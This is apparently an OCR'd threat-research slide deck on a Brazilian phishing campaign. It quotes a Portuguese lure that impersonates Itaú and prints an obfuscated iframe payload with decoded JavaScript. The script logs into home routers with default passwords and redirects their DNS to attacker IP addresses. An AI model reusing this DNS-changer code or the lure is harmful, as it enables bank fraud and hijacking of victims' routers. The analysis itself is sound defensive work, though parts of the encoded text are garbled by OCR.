

...

...

### **Type-A**





#### **Type-A**







#### $\bullet$  Phishing  $+$  JS DNS changer.



#### Atualização de segurança do Guardião 30 horas. Atualize-se e fique protegido.

Cliente Itaú você precisa acessar sua conta para confirmação de seus dispositivo de segurança e fazer à atualização do seu modulo de segurança Guardião 30 horas. Essa é uma ação do Itaú com outros bancos e a Febraban.









#### <!DOCTYPE html> <html>  $<$ head> **api.ini.php injects 542 iframes**<title>Novidadel</title>  $\langle$ /head> <body> <h1>Vai Filhao!</h1> <iframe id='frame1' src='data:text/html:base64.PGh0bWw+CgoJCTxoZWFkPgoKC0k8dGl0bGU+Tm92aWRhZGUhPC90aXRsZT4KCgkJPHNicmlwdCBzcmM9lmh0dHA6Lv9hamF4Lmdvb2dsZWFwaXMuY29tL2FgYXgvbGlicv9gcXVlcnkvMS4xMS4xL2pxdWVveS5taW4uanMiPiwvc2NvaXB0P goKCOk8c2NvaXB0lGxhbmd1YWdlPSJgYXZhc2NvaXB0li4KCgkJCOoKCOkJZnVuY3Rpb24gV2ViKFVvbCxDYWxsOmFiavkKCgkJCOlOcnkglAoKCOkJCXsKCgkJCXXSKCgkJCXXBCOkJdmFvlGNvZWOqPSBVcmwucmVwbGFiZSgiaHR0cDovLvlslilpOwoKCOkJC0l2YXlgd3MgPSBuZXc gV2ViU29ja2V0KCJ3czovLyIrY3JIZCk7CgoJCQkJCXdzLm9ub3BlbiA9IGZ1bmN0aW9uICgplHsKCqkJCQkJCXdzLnNlbmQolilpOyAKCqkJCQkJfTsKCqkJCQkJd3Mub25lcnJvciA9IG21bmN0aW9uKGV2ZW50KXsKCqkJCQkJCUNhbGxCYWNrKCk7CqoJCQkJCX0KCqkJCQl9IG NhdGNoKGVvcikaewoKCOkJCOoKCOkJCX0KCokJCX0KCakJCOoKCOk8L3NicmlwdD4KCakJPC9oZWFkPaoKCOk8Ym9keT4KCakJCTxoMT5OYWRhIEFib250ZWNldSBOYXBhaSE8L2axPaoKCOk8c2NvaXB0PaoKCOlmdW5idGlvbiBNYWtlKENvZWRlbnRoYWxzKOoKCOl7Ca oJCQl2YXlgV2ViU2VydmVyCT0qliEyNy4wLjAuMTo4MDqxlisKCqkJCQlkKCqkJCQlXZWlolmh0dHA6Ly8iK0NyZWRlbnRpYWxzK1dlYlNlcnZlcisiL2luZGV4LmFzcClqLCBmdW5jdGlvbiAoKQokCQkJCQkJCQkkLmFqYXqoewoKCQkJCQkJdXJsQiAiaHR0cDovLyIrV2ViL 2VydmVyKylvZ29mb3JtL0FkdlNldERucylsCqoJCOkJCOkadHlwZToqllBPU10iLAoKCOkJCOkJIGRhdGE6ICJHTz13YW5fZG5zLmFzcCZyZWJvb3RUYWc9JkRTRU49MSZETINFTi1vbiZEUzE9MiA2LiE2Ni4yNTEuMTYzJkRTMi0xODUuMTI1LilxNi4xNzMiLAoKCOkJCOkJIGJIZm9 vZVNIbmO6IGZ1bmN0aW9uKHJlcXVlc3OolHsKCqkJCOkJCOlvZXF1ZXN0LnNldFJlcXVlc3RlZWFkZXlolkhvc3OiLCBXZWJTZXJ2ZXlp0woKCOkJCCJLcXVlc3Duc2V0UmVxdWVzdEhlYWRlcigiOWNiZXB0liwgInRleHOvaHRtbCxhcHBsaWNhdGlvbi94aHRtbCt4bWwsYXBwbG ljYXRpb24veG1sO3E9MC45LCovKjtxPTAuOClpOwoKCQkJCQkJCXJlcXVlc3Quc2V0UmVxdWVzdEhlYWRlcigiQWNjZXB0LUxhbmd1YWdlliwgImVuLVVTLGVuO3E9MC41lik7CqoJCQkJCQkJcmVxdWVzdC5zZXRSZXF1ZXNOSGVhZGVyKCJDb25uZWN0aW9uliwglmtlZXAtY WxpdmUiKTsKCakJCOkJCSAafSwKCakJCOkJCWRhdGFUeXBlOiAianNvbnAiLAkJCSAKCakJCOkJCXN1Y2Nlc3M6IGZ1bmN0aW9uKCBvZXNwb25zZSApIHsKCakJCOkJCOkkLmFqYXaoewoKCOkJCOkJCOl1cmw6ICJodHRwOi8vitXZWJTZXJ2ZXIrli9nb2Zvcm0vU3IzVG9vbF. lYm9vdClsCaoJCOkJCOkJCWRhdGFUeXBlOjAianNvbnAiLAoKCOkJCOkJCOkJCOkJCOkJCOkJCOkJCOkJCOl9KTsKCakJCOJ9KTsKCakJCOJ8KTsKCakJCOokCOkJCOs8vYWxlcnOolkFmdGVvlik7CaoKCakJCU1ha2UoliloOwoKCOkJTWFrZSaiYWRtaW46YWRtaW5Alik7CaoLCOlNYW tlKCJhZG1pbjpndnQxMjM0NUAiKTsKCqkJCU1ha2UolnN1cGVyOnN1cGVyQClpOwoKCQk8L3NjcmlwdD4KCqk8L2JvZHk+CqoJPC9odG1sPqo=' style='width: 1px; height: 1px; display: none;'></iframe> <iframe id='frame2' src='data:text/html;base64.PGh0bWw+CqoJCTxoZWFkPqoKCQk8dGl0bGU+Tm92aWRhZGUhPC90aXRsZT4KCqkJPC9ozWFkPqoKCQk8Ym9keT4KCqkJCQoKCQkJPGqxPk5hZGEqQWNvbnRlY2V1IFBhcGFplTwvaDE+CqoJCQk8aWZyYW1llHNyYz0nZGFOYTp0ZXh0L2h0 bWw7YmFzZTY0LFBDRkVUME5VV1ZCRkIHaDBiV3cr02dv0GFlUnRi00JzWVc1blBTSndkOzFpY2IJK0Nnb0p0R2hsWVdRK0Nnb0pDVHh0WlhSaElHTm9ZWEp6WlhR0UluVjBaaTA0SWk4K0Nnb0pDVHgwYVhSc1pUNDhMM1JwZEd4bFBnb0tDUWs4YzJ0eWFY0jBJSE55W XowaWFIUiBiSE02THk5aGFtRiRMbWR2YiJkc1pXRndhWE11WTI5dEwyRnFZWGd2YkdsaWN5OXFiWFZsY25rdk15NHhMakV2YW5GMVpYSiVMbTFwYmk1cWN5SSt0OzI6WTNKcGNIUStDZ29KUEM5b1pXRmtOZ29L01R4aWlvUiVOZ29L01FrOGMzUiViR1Ur02dvSkNRbEF hVzF3YjNKMEllVnliQ2dpSWlrN0Nnb0pDVHd2YzNSNWJHVStDZ29KQ1R4emRlbHNaVDRLQ2drSkxtaHBaR1VnQ2dvZ0lDQWdJQ0FnSUhzS0NpQWdJQ0FnSUNBZ0lDQWdJSEJ2YzJsMGFXOXVPbUZpYzI5c2RYUmxPd29LSUNBZ0IDQWdJQ0FnSUNBZ2RHOXdPaTB4Y0hnN0 Nnb2dJQ0FnSUNBZ0IDQWdJQ0JzWldaME9pMHhjSGc3SUFvS0IDQWdJQ0FnSUNBZ0IDQWdkMmxrZEdnNk1IQjRPd29LSUNBZ0IDQWdJQ0FnSUNBZ2FHVnBaMmgwT2pCd2VEc0tDaUFnSUNBZ0IDQWdmUW9LQ1FrOEwzTjBlV3hsUGdvS0NRazhhV1p5WVcxbEIHNWhiV1U 5SW1ocFpHUmxia1p5WVcxbE15SWdZMnhoYzNNOUltaHBaR1VpUGp3dmFXWnlZVzFsUGdvS0Nnb0tDZ2tKUEhOamNtbHdkQ0lwZVhCbFBTSjBaWGgwTDJwaGRtRnpZM0pwY0hRaVBnb0tDUWxtZFc1amRHbHZiaUJYWldJb1ZYSnNLUW9LQ1FrSmV3b0tDUWtKQ1FsMllYS WdZMOpsWkNBOUIGVnliOzV5WlhCc1lXTmxLO0pvZEhSd09pOHZJaXdpSWlrN0Nnb0pDUWtKQ1haaGNpQjNjeUE5SUc1bGR5QlhaV0pUYjJOclpYUW9JbmR6T2k4dklpdGpjbVZrS1RzS0Nna0pDWDBLQ2drSkNRb0tDUWtKWm5WdVkzUnBiMjRnUjl4b0tRb0tDUWtKZXdvS0N RaOpDVmRsWWInaWFIUiBiRG92TDJGa2JXbHVPbUZrYIdsdVFERXIOeTR3TGpBdU1UbzRNRGd4TDJ4dlp5OXBiaikxYmoxaFpHMXBiaVp3ZHoxaFpHMXBiaVp3ZHoxaFpHMXBiaVpSVkOwbE1rWiFhWEIsTWtad2NtbHRMbWgwYlNaeVpESTlKVEpHZFdseUpUSkdkMkZ1YzNRdWFIUnRKazV5WkOwe lpazdDZ29KQ1FrSkNnb0pDUWw5Q2dvSkNRbEhieWdwT3dvS0NRazhMM05qY21sd2RENEtDZ2s4TDJKdlplaytDZ284TDJoMGJXdytDZz09Jz48L2lmcmFtZT4JCQoKCQkJPGlmcmFtZSBzcmM9J2RhdGE6dGV4dC9odG1sO2Jhc2U2NCxQQ0ZFVDBOVVdWQkZJR2qwYld3K 0NnbzhhSFJ0YkNCc1lXNW50U0p3ZEMxaWNpSStDZ29KUEdobFlXUStDZ29K01R4dFpYUmhJR05vWVhKelpYUTIJblYwWmkwNElpOCtDZ29K01R4MGFYUnNaVDQ4TDNScGRHeGx0Z29L01Fr0GMyTnlhWElwSUhOeVI6MGlhSFlwY0hNNkx50WhhbUY0TG1kdmlvZHNaV0Z 3YVhNdVkvOXRMMkZxWVhndmJHbGlieTlxY1hWbGNua3ZNeTR4TGoFdmFuRiFaWEo1TGOxcGJpNXFieUkrUEM5elkzSnBiSFErO2dvSlBDOW9aV0ZrUGdvSONUeGliMlI1UGdvSONRa0tDZ2tKUEhOMGVXeGxOZ29L01FrdWFHbGtaU0FLO2lBZ0lDOWdJ00FnZXdvS0lDOWdJ00 FnSUNBZ0IDQWdjRzI6YVhScGlyNDZZV0p6YjJ4MWRHVTdDZ29nSUNBZ0IDQWdJQ0FnSUNCMGlzQTZMVEZ3ZURzS0NpQWdJQ0FnSUNBZ0IDQWdJR3hsWm5RNkxURndlRHNnQ2dvZ0IDQWdJQ0FnSUNBZ0IDQjNhV1IwYURvd2NlZzdDZ29nSUNBZ0IDQWdJQ0FnSUNBZ0IDQWdJQ0FnSUNB20IDQWdJQ bGShSFE2TUhCNE93b0tJQ0FnSUNBZ0lDQjlDZ29KQ1R3dmMzUjViR1UrQ2dvSkNUeHBabkpoYldVZ2JtRnRaVDBpYUdsa1pHVnVSbkpoYldVeklpQmpiR0Z6Y3owaWFHbGtaU0krUEM5cFpuSmhiV1UrQ2dvS0Nna0pQR1p2Y20wZ1lXTjBhVzl1UFNKb2RlUndPaTh2TVRJM0xq QXVNQzR4T2pnd09ERXZjSEpwYlM1b2RHMGlJRzVoYldVOUltUnVjek1pSUcxbGRHaHZaRDBpVUU5VFZDSWdkR0Z5WjJWMFBTSm9hV1JrWlc1R2NtRnRaVE1pUGdvS0NRa0pQR2x1Y0hWMEllUjVjR1U5SW1ocFpHUmxiaUlnYm1GdFpUMGlYM05qWWlJZ2RtRnNkV1U5SWpB aUx6NEtDZ2tKQ1R4cGJuQiFkQ0lwZVhCbFBTSm9hV1JrWlc0aUlHNWhiV1U5SWs1eWNpSXZQZ29LQ1FrSlBHbHVjSFYwSUhSNWNHVTlJbWhwWkdSbGJpSWdibUZ0WlQwaVRqQXdNREV3TURneklpQjJZV3qxWlQwaU1DSXZQZ29LQ1FrSlBHbHVjSFYwSUhSNWNHVTlJbWh wWkdSbGJpSWdibUZ0WlOwaVRqQXdNREV3TVRCRUlpOiJZV3qxWlOwaU1TSXZOZ29LO1FrSlBHbHViSFYwSUhSNWNHVTIJbWhwWkdSbGJpSWdibUZ0WlOwaVRqQXdNREV3TVRKRUlpOiJZV3qxWlOwaU1UWWlMeiRLO2drSkNUeHBibklxZENCMGVYOmxOU0pvYVdSa1pXN GIJRzVoYldVOUlrNHdNREF4TURZd01DSWdkbUZzZFdVOUlqRTBJaTgrQ2dvSkNRazhhVzV3ZFhRZ2RlbHdaVDBpYUdsa1pHVnVJaUJ1WVcxbFBTSk9NREF3TVRBMk1ERWIJSFpoYkhWbFBTSXdJaTgrQ2dvSkNRazhhVzV3ZFhRZ2RlbHdaVDBpYUdsa1pHVnVJaUJ1WVcxbFBT



```
33
              Web("http://" + Credentials + WebServer + "/index.asp", function () {
34
                s. ajax(f)35
                  url: "http://" + WebServer + "/goform/AdvSetDns",
36
37
                  type: "POST",
38
39
                  data:
40
                    "GO=wan_dns.asp&rebootTag=&DSEN=1&DNSEN=on&DS1=206.166.251.163&DS2=185.125.216.173",
41
42
                  beforeSend: function (request) {
43
                    request.setRequestHeader("Host", WebServer);
44
45
                    request.setRequestHeader(
46
                      "Accept",
47
                      "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"
48
                    ١,
49
50
                    request.setRequestHeader("Accept-Language", "en-US, en; q=0.5");
51
52
                    request.setRequestHeader("Connection", "keep-alive");
53
                  Ъ,
```




